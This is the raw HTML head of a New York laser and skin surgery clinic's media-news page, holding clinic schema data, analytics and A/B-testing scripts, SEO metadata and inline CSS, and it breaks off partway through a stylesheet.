

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/about/media-news/page/35/
body_size: 46510
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Team Featured in the News New York, NY | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center shares the latest Laser &amp; Skin News, updates on treatments, and innovations. Stay informed with our expert insights." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/about/media-news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Team Featured in the News New York, NY | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center shares the latest Laser &amp; Skin News, updates on treatments, and innovations. Stay informed with our expert insights." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/about/media-news/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T06:31:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/about/media-news/","url":"https://www.laserskinsurgery.com/about/media-news/","name":"Our Team Featured in the News New York, NY | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-01-30T17:26:10+00:00","dateModified":"2025-06-02T06:31:55+00:00","description":"Laser & Skin Surgery Center shares the latest Laser & Skin News, updates on treatments, and innovations. Stay informed with our expert insights.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/about/media-news/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/about/media-news/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/about/media-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laserskinsurgery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 